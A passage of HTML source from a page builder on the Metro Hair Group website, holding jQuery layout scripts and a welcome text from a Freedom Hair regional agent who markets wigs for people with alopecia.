if(typeof pixflow_shortcodeAnimationScroll == 'function'){
pixflow_shortcodeAnimationScroll();
}
}
</script>

                </div>
        </div>
    </div>
    
    <div class='wpb_column vc_column_container  vc_col-has-fill responsive-full-width  col-sm-6'>
        <div class='vc_column-inner md_col-654882937d7e9'>
            <div class='wpb_wrapper'>
                <style data-type="mBuilderInternal"> div.vc_column_container>.vc_column-inner.md_col-654882937d7e9{border-color:rgba(0,0,0,1);border-style:solid;background-color:rgba(0,0,0,0);background-size:;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;padding-top:0px;padding-right:100px;padding-bottom:0px;padding-left:60px;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;}</style>
                
    <div class='vc_empty_space gizmo-container small-gizmo no-setting-gizmo no-animation-gizmo clearfix empty_space_654882937d809' style='height:60px'></div>
            <div id="imageBoxSlider-654882937d832" data-speed="3000" data-effect="fade" class="img-box-slider has-animation md-align-center" data-animation-speed=800 data-animation-delay=0.3 data-animation-position=right data-animation-show=scroll data-animation-easing=Power4.easeOut>

        <ul class="slides">
                            <li>

                    <div class="imgBox-image imgBox-image-main image-imageBoxSlider-654882937d8320 contain" data-height="878" data-width="700" role="img" aria-label="Jaine Intro Image"></div>
                    <a href="" target="_self" class="imgBox-image imgBox-image-hover image-hover-imageBoxSlider-654882937d8320"></a>

                                            <a target="_self" href="" class="image-box-slider-hover-text light"> Text Hover </a>
                    
                    <!-- Set image background -->
                    <style> .imgBox-image.image-imageBoxSlider-654882937d8320{background-image:url("//www.metrohairgroup.com/wp-content/uploads/2018/12/Jaine-Intro-Image.jpg");}#imageBoxSlider-654882937d832 .imgBox-image, #imageBoxSlider-654882937d832 .image-box-slider-hover-text{pointer-events:none; cursor:default;}#imageBoxSlider-654882937d832 .imgBox-image.image-imageBoxSlider-654882937d8320{background-size:contain;}</style>

                </li>

                        </ul>

    </div> <!-- End image box slider -->

    <script>
$(document).ready(function() {
if (typeof pixflow_imageBoxSlider == 'function') {
pixflow_imageBoxSlider("imageBoxSlider-654882937d832", "590");
}
});
if ( document.readyState === 'complete' ){
if(typeof pixflow_shortcodeAnimation == 'function'){
pixflow_shortcodeAnimation();
}
if(typeof pixflow_shortcodeAnimationScroll == 'function'){
pixflow_shortcodeAnimationScroll();
}
}
</script>

                </div>
        </div>
    </div>
    
            <script>
var $ = jQuery;
var $rowCustom_654882937d365 = $('#rowCustom-654882937d365');
if ( "1" )
{
$rowCustom_654882937d365.find('> .wrap').addClass('box_size_container');
$rowCustom_654882937d365.find('> .wrap').addClass('box_size_container');
}
else
{
$rowCustom_654882937d365.find('> .wrap').removeClass('box_size_container');
$rowCustom_654882937d365.find('> .wrap').removeClass('box_size_container');
}

$('#rowCustom-654882937d365').find('.row-videobg').not('.row-videobg[data-row-id="rowCustom-654882937d365"]').remove();
</script>

        </div> <!-- End wrap -->

        <style >    #rowCustom-654882937d365{  margin-top:0px;margin-bottom:0px;} #rowCustom-654882937d365{  padding-top:2px;padding-bottom:1px;padding-right:0px;padding-left:0px;} .sectionOverlay.box_size{ width:64%} .sectionOverlay .box_size_container{ width:64%} #rowCustom-654882937d365:after{  background-color:rgb(255, 255, 255)}   </style>
    </div> <!-- End main row -->
    
    <div id="rowCustom-654882937dcc8" class="no-bg-image vc_row wpb_row mBuilder-element  controls-in   sectionOverlay vc_general vc_parallax vc_parallax- full_size "  data-mBuilder-id="3" data-col-layout="12/12" data-bgcolor=" rgb(255, 255, 255)" >
        
        <script type="text/javascript">
"use strict";
var $ = jQuery;
$(document).ready(function(){
if(typeof $ != 'function'){
$ = jQuery;
}
var isChrome = window.chrome,
$rowCustom_654882937dcc8 = $("#rowCustom-654882937dcc8");
$rowCustom_654882937dcc8.find('.row-image').remove();
$rowCustom_654882937dcc8.append(
'<div class="row-image row-image-normal "> </div>'
);
if (!("")) {
$rowCustom_654882937dcc8.find('.row-image').remove();
}
if (typeof pixflow_fitRowToHeight == 'function') {
pixflow_fitRowToHeight();
}
if (isChrome){
$rowCustom_654882937dcc8.find(".row-image-fixed").append('<Style> .row-image-fixed:after{position:fixed; background-attachment:inherit;}</style>');
}
});
</script>


        <!-- Set background image -->
        <style >    #rowCustom-654882937dcc8 .row-image{   background-position:center center;}    </style>

                        <script type="text/javascript">
"use strict";
var $ = jQuery;
var $rowCustom_654882937dcc8 = $('#rowCustom-654882937dcc8');
if($rowCustom_654882937dcc8.find('.sloped-edge').length){
$rowCustom_654882937dcc8.find('.sloped-edge').remove();
}
</script>
            
                        <div class="wrap clearfix">

            
    <div class='wpb_column vc_column_container vc_empty-element  col-sm-2'>
        <div class='vc_column-inner md_col-654882937dd2d'>
            <div class='wpb_wrapper'>
                <style data-type="mBuilderInternal"> div.vc_column_container>.vc_column-inner.md_col-654882937dd2d{padding-right:20px!important;padding-left:74px!important;}</style>
                            </div>
        </div>
    </div>
    
    <div class='wpb_column vc_column_container    col-sm-8'>
        <div class='vc_column-inner md_col-654882937dd5e'>
            <div class='wpb_wrapper'>
                <style data-type="mBuilderInternal"> div.vc_column_container>.vc_column-inner.md_col-654882937dd5e{padding-right:20px!important;padding-left:74px!important;}</style>
                
    <div class='vc_empty_space gizmo-container small-gizmo no-setting-gizmo no-animation-gizmo clearfix empty_space_654882937dd9d' style='height:32px'></div>
        <div id="md-live-text-654882937de3a" class="md-live-text  gizmo-container  654882937de3a has-animation md-align-left" data-animation-speed=800 data-animation-delay=0.3 data-animation-position=top data-animation-show=scroll data-animation-easing=Power4.easeOut>
        <div class="live-text-container">
            <div class="meditor meditor-responsive  inline-md-editor meditor-responsive" style="line-height:2em;letter-spacing:0px" data-letterspace="0" data-lineheight="2">
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div style="color: rgb(0, 0, 0); font-size: 45px;"><h3 style="text-align: left; line-height: 2em; font-size: 45px; color: rgb(0, 0, 0);"><span color="#404040" face="Poppins" style="font-size: 45px; line-height: 2em; color: rgb(0, 0, 0); height: auto;"><span style="font-size: 45px; font-weight: 600; color: rgb(0, 0, 0); line-height: 2em; height: auto;" class=""><span style="color: rgb(0, 0, 0); font-size: 45px; line-height: 2em; height: auto;" class=""><span style="font-family: Poppins; font-weight: 700; color: rgb(0, 0, 0); font-size: 45px; line-height: 2em; height: auto;" class="">H<span style="line-height: 2em; font-size: 45px; color: rgb(0, 0, 0);" class="">e<span style="color: rgb(0, 0, 0); line-height: 2em; font-size: 45px;" class="">ll</span>o </span>t<span style="color: rgb(0, 0, 0); line-height: 2em; font-size: 45px;" class="">here!</span></span></span></span></span></h3></div><div style="color: rgb(0, 0, 0); font-size: 17px; font-weight: 700; font-style: normal; font-family: &quot;Open Sans&quot;;" data-font-weight="700"><div style="color: rgb(0, 0, 0); font-size: 17px; font-weight: 700; font-style: normal; font-family: &quot;Open Sans&quot;;" data-font-weight="700"><div style="text-align: left; color: rgb(0, 0, 0); font-size: 17px; font-weight: 700; font-style: normal; font-family: &quot;Open Sans&quot;;" data-font-weight="700"><span style="line-height: 2em; font-size: 17px;" class=""><b style="font-size: 17px; color: rgb(0, 0, 0); font-weight: 700; font-style: normal; font-family: &quot;Open Sans&quot;;" class="" data-font-weight="700">My name is Ja<span style="font-weight: 700; font-style: normal; font-family: &quot;Open Sans&quot;; line-height: 2em; color: rgb(0, 0, 0); font-size: 17px;" class="" data-font-weight="700">ine Frank an<span style="font-weight: 700; font-style: normal; font-family: &quot;Open Sans&quot;; line-height: 2em; color: rgb(0, 0, 0); font-size: 17px;" class="" data-font-weight="700">d I <span style="line-height: 2em; font-size: 17px;" class="">would li</span></span><span style="line-height: 2em; font-size: 17px;" class="">ke to</span></span> warmly welcome you</b><span class="" data-font-weight="700" style="letter-spacing: 0px; line-height: 2em; font-size: 17px;">&nbsp;to my website, Metro Hair Group.</span></span></div></div></div><div style="color: rgb(0, 0, 0); font-size: 13px;"><div style="color: rgb(0, 0, 0); font-size: 13px;"><div style="text-align: left; color: rgb(0, 0, 0); font-size: 13px;"><span style="letter-spacing: 0px;">I</span><span style="letter-spacing: 0px; line-height: 2em;">'m a regional agent for Freedom Hair (formerly known as Barrington Studios) serving the greater New York Metropolitan area. I have lived with alopecia for twelve years now and trust me, I know what it feels like to not be comfortable in your own skin. Freedom Hair has been the solution all along and I'm glad to be part of such an amazing company!</span></div><div style="text-align: left; color: rgb(0, 0, 0); font-size: 13px;"><span style="letter-spacing: 0px; line-height: 2em;" class="">I’m happy to announce that we offer the best product in the Global Wig Industry made exclusively for men, women and children who suffer from alopecia and/or other long-term hair loss conditions. Our wigs are made from 100% virgin European hair (that means the hair has never been processed, dyed or permed) and are vacuum sealed so you don’t have to worry about your wig ever falling off!</span></div><div style="text-align: left; color: rgb(0, 0, 0); font-size: 13px;"><span style="color: rgb(0, 0, 0); line-height: 2em;" class="">As you click and scroll through my website you’ll see the many smiling faces of beautiful and confident women living their life to the fullest. Please go and explore my site, then make sure to email or call me for more details related to your unique needs!&nbsp;</span></div><div style="text-align: left; color: rgb(0, 0, 0); font-size: 13px;"><span style="letter-spacing: 0px; color: rgb(0, 0, 0); line-height: 2em;" class="">My goal is to help to reclaim your life and feel confident in your own skin again!</span></div></div></div><div style="color: rgb(0, 0, 0); font-size: 13px;"><div style="color: rgb(0, 0, 0); font-size: 13px;"><div style="text-align: left; color: rgb(0, 0, 0); font-size: 14px;"><span style="font-size: 14px; color: rgb(0, 0, 0); line-height: 2em;" class=""><b style="color: rgb(0, 0, 0);">I'm looking forward to working with you,</b></span></div></div></div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
            </div>
        </div>
    </div>

        <script type="text/javascript">
if ( document.readyState === 'complete' ){
if(typeof pixflow_shortcodeAnimation == 'function'){
pixflow_shortcodeAnimation();
}
if(typeof pixflow_shortcodeAnimationScroll == 'function'){
pixflow_shortcodeAnimationScroll();
}
}
</script>
            <div id="imageBoxSlider-654882937deb5" data-speed="3000" data-effect="fade" class="img-box-slider  md-align-left" >

        <ul class="slides">
                            <li>

                    <div class="imgBox-image imgBox-image-main image-imageBoxSlider-654882937deb50 contain" data-height="356" data-width="612" role="img" aria-label="Jaine&#8217;s Signature"></div>
                    <a href="" target="_self" class="imgBox-image imgBox-image-hover image-hover-imageBoxSlider-654882937deb50"></a>

                                            <a target="_self" href="" class="image-box-slider-hover-text light"> Text Hover </a>
                    
                    <!-- Set image background -->
                    <style> .imgBox-image.image-imageBoxSlider-654882937deb50{background-image:url("//www.metrohairgroup.com/wp-content/uploads/2018/12/Jaines-Signature.png");}#imageBoxSlider-654882937deb5 .imgBox-image, #imageBoxSlider-654882937deb5 .image-box-slider-hover-text{pointer-events:none; cursor:default;}#imageBoxSlider-654882937deb5 .imgBox-image.image-imageBoxSlider-654882937deb50{background-size:contain;}</style>

                </li>

                        </ul>

    </div> <!-- End image box slider -->

    <script>
$(document).ready(function() {
if (typeof pixflow_imageBoxSlider == 'function') {
pixflow_imageBoxSlider("imageBoxSlider-654882937deb5", "100");
}
});
</script>

    
    <div class='vc_empty_space gizmo-container small-gizmo no-setting-gizmo no-animation-gizmo clearfix empty_space_654882937e1d8' style='height:45px'></div>
                </div>
        </div>
    </div>
    
    <div class='wpb_column vc_column_container vc_empty-element  col-sm-2'>
        <div class='vc_column-inner md_col-654882937e26c'>
            <div class='wpb_wrapper'>
                <style data-type="mBuilderInternal"> div.vc_column_container>.vc_column-inner.md_col-654882937e26c{padding-right:20px!important;padding-left:74px!important;}</style>
                            </div>
        </div>
    </div>
    
            <script>
var $ = jQuery;
var $rowCustom_654882937dcc8 = $('#rowCustom-654882937dcc8');
if ( "" )
{
$rowCustom_654882937dcc8.find('> .wrap').addClass('box_size_container');
$rowCustom_654882937dcc8.find('> .wrap').addClass('box_size_container');
}
else
{
$rowCustom_654882937dcc8.find('> .wrap').removeClass('box_size_container');
$rowCustom_654882937dcc8.find('> .wrap').removeClass('box_size_container');
}

$('#rowCustom-654882937dcc8').find('.row-videobg').not('.row-videobg[data-row-id="rowCustom-654882937dcc8"]').remove();
</script>

        </div> <!-- End wrap -->

        <style >    #rowCustom-654882937dcc8{  margin-top:0px;margin-bottom:0px;} #rowCustom-654882937dcc8{  padding-top:0px;padding-bottom:2px;padding-right:0px;padding-left:0px;} .sectionOverlay.box_size{ width:64%} .sectionOverlay .box_size_container{ width:64%} #rowCustom-654882937dcc8:after{  background-color:rgb(255, 255, 255)}   </style>
    </div> <!-- End main row -->
    
    <div id="rowCustom-654882937e405" class="no-bg-image vc_row wpb_row mBuilder-element vc_row wpb_row mBuilder-element    sectionOverlay vc_general vc_parallax vc_parallax- full_size "  data-mBuilder-id="4" data-col-layout="12/12" data-bgcolor=" rgb(245, 245, 245)" >
        
        <script type="text/javascript">
"use strict";
var $ = jQuery;
$(document).ready(function(){
if(typeof $ != 'function'){
$ = jQuery;
}
var isChrome = window.chrome,
$rowCustom_654882937e405 = $("#rowCustom-654882937e405");
$rowCustom_654882937e405.find('.row-image').remove();
$rowCustom_654882937e405.append(
'<div class="row-image row-image-normal "> </div>'
);
if (!("")) {
$rowCustom_654882937e405.find('.row-image').remove();
}
if (typeof pixflow_fitRowToHeight == 'function') {
pixflow_fitRowToHeight();
}
if (isChrome){
$rowCustom_654882937e405.find(".row-image-fixed").append('<Style> .row-image-fixed:after{position:fixed; background-attachment:inherit;}</style>');
}
});
</script>


        <!-- Set background image -->
        <style >    #rowCustom-654882937e405 .row-image{   background-position:center center;}    </style>

                        <script type="text/javascript">
"use strict";
var $ = jQuery;
var $rowCustom_654882937e405 = $('#rowCustom-654882937e405');
if($rowCustom_654882937e405.find('.sloped-edge').length){
$rowCustom_654882937e405.find('.sloped-edge').remove();
}
</script>
            
                        <div class="wrap clearfix">

            
    <div class='wpb_column vc_column_container  vc_col-has-fill responsive-full-width  col-sm-6'>
        <div class='vc_column-inner md_col-654882937e4a4'>
            <div class='wpb_wrapper'>
                <style data-type="mBuilderInternal"> div.vc_column_container>.vc_column-inner.md_col-654882937e4a4{border-color:rgba(0,0,0,1);border-style:solid;background-color:rgba(0,0,0,0);background-size:;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;padding-top:0px;padding-right:60px;padding-bottom:0px;padding-left:100px;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;}</style>
                
    <div class='vc_empty_space gizmo-container small-gizmo no-setting-gizmo no-animation-gizmo clearfix empty_space_654882937e4d5' style='height:10px'></div>
        <div id="md-live-text-654882937e529" class="md-live-text  gizmo-container  654882937e529 has-animation md-align-left" data-animation-speed=800 data-animation-delay=0.3 data-animation-position=left data-animation-show=scroll data-animation-easing=Power4.easeOut>
        <div class="live-text-container">
            <div class="meditor meditor-responsive  inline-md-editor meditor-responsive" style="line-height:1em;letter-spacing:0px" data-letterspace="0" data-lineheight="1">
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   <span style="font-size: 45px; line-height: 40px; height: auto;" class=""><span style="font-size: 45px; font-family: Poppins; line-height: 40px; height: auto;" class=""><span style="line-height: 40px; font-style: normal; font-size: 45px; font-weight: 600; font-family: Poppins; height: auto;" class="" data-font-weight="600"><span style="font-style: normal; font-size: 45px; font-weight: 600; font-family: Poppins; line-height: 40px; height: auto;" class="" data-font-weight="600"><span style="color: rgb(35, 31, 32); font-size: 45px; line-height: 40px; font-style: normal; font-weight: 600; font-family: Poppins; height: auto;" data-font-weight="600">Reclaim&nbsp;</span></span></span></span><span class="" data-font-weight="600" style="font-family: Poppins; font-size: 45px; letter-spacing: 0px; line-height: 40px; font-weight: 600; height: auto;"><span style="line-height: 40px; height: auto; font-size: 45px;" class="" data-font-weight="600"><span style="color: rgb(35, 31, 32); line-height: 40px; height: auto; font-size: 45px;" data-font-weight="600">Your&nbsp;</span></span></span><span class="" data-font-weight="600" style="font-family: Poppins; font-size: 45px; letter-spacing: 0px; font-weight: 600; line-height: 40px; height: auto;"><span style="color: rgb(35, 31, 32); line-height: 40px; height: auto; font-size: 45px;" data-font-weight="600">Life!</span></span></span></div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
            </div>
        </div>
    </div>

        <script type="text/javascript">
if ( document.readyState === 'complete' ){
if(typeof pixflow_shortcodeAnimation == 'function'){
pixflow_shortcodeAnimation();
}
if(typeof pixflow_shortcodeAnimationScroll == 'function'){
pixflow_shortcodeAnimationScroll();
}
}
</script>
    
    <div class='vc_empty_space gizmo-container small-gizmo no-setting-gizmo no-animation-gizmo clearfix empty_space_654882937e564' style='height:45px'></div>
        <div id="md-live-text-654882937e5a5" class="md-live-text  gizmo-container  654882937e5a5 has-animation md-align-left" data-animation-speed=800 data-animation-delay=0.3 data-animation-position=left data-animation-show=scroll data-animation-easing=Power4.easeOut>
        <div class="live-text-container">
            <div class="meditor meditor-responsive  inline-md-editor meditor-responsive" style="line-height:1.7em;letter-spacing:0px" data-letterspace="0" data-lineheight="1.7">
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div style="font-size: 17px;"><span color="#006cf1" style="font-size: 17px; line-height: 1.7em;"><span style="font-size: 17px; line-height: 1.7em;" class=""><b style="font-size: 17px;"><span style="font-family: &quot;Open Sans&quot;; line-height: 1.7em; font-size: 17px;" class="keep-text-selected"><span data-font-weight="300" style="font-style: normal; font-weight: 300; line-height: 1.7em; font-size: 17px;"><span data-font-weight="400" style="font-style: normal; font-family: &quot;Open Sans&quot;; font-weight: 400; line-height: 1.7em; font-size: 17px;" class="">Metro Hair Group exclusively serves individuals with alopecia and/or other long-term hair loss conditions. Our clients always r<span style="line-height: 1.7em; font-size: 17px;" class="">eceive a confidential, no obligation, expert consultation</span>.</span></span></span></b></span></span></div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
            </div>
        </div>
    </div>

        <script type="text/javascript">
if ( document.readyState === 'complete' ){
if(typeof pixflow_shortcodeAnimation == 'function'){
pixflow_shortcodeAnimation();
}
if(typeof pixflow_shortcodeAnimationScroll == 'function'){
pixflow_shortcodeAnimationScroll();
}
}
</script>
    
    <div class='vc_empty_space gizmo-container small-gizmo no-setting-gizmo no-animation-gizmo clearfix empty_space_654882937e5db' style='height:32px'></div>
            <div id="imageBoxSlider-654882937e5fb" data-speed="3000" data-effect="fade" class="img-box-slider has-animation md-align-center" data-animation-speed=800 data-animation-delay=0.5 data-animation-position=left data-animation-show=scroll data-animation-easing=Power4.easeOut>

        <ul class="slides">
                            <li>

                    <div class="imgBox-image imgBox-image-main image-imageBoxSlider-654882937e5fb0 contain" data-height="467" data-width="700" role="img" aria-label="Reclaim Your Life_1"></div>
                    <a href="" target="_self" class="imgBox-image imgBox-image-hover image-hover-imageBoxSlider-654882937e5fb0"></a>

                                            <a target="_self" href="" class="image-box-slider-hover-text light"> Text Hover </a>
                    
                    <!-- Set image background -->
                    <style> .imgBox-image.image-imageBoxSlider-654882937e5fb0{background-image:url("//www.metrohairgroup.com/wp-content/uploads/2018/12/Reclaim-Your-Life_1.jpg");}#imageBoxSlider-654882937e5fb .imgBox-image, #imageBoxSlider-654882937e5fb .image-box-slider-hover-text{pointer-events:none; cursor:default;}#imageBoxSlider-654882937e5fb .imgBox-image.image-imageBoxSlider-654882937e5fb0{background-size:contain;}</style>

                </li>

                        </ul>

    </div> <!-- End image box slider -->

    <script>
$(document).ready(function() {
if (typeof pixflow_imageBoxSlider == 'function') {
pixflow_imageBoxSlider("imageBoxSlider-654882937e5fb", "388");
}
});
if ( document.readyState === 'complete' ){
if(typeof pixflow_shortcodeAnimation == 'function'){
pixflow_shortcodeAnimation();
}
if(typeof pixflow_shortcodeAnimationScroll == 'function'){
pixflow_shortcodeAnimationScroll();
}
}
</script>

                </div>
        </div>
    </div>
    
    <div class='wpb_column vc_column_container  vc_col-has-fill responsive-full-width  col-sm-6'>
        <div class='vc_column-inner md_col-654882937e966'>
            <div class='wpb_wrapper'>
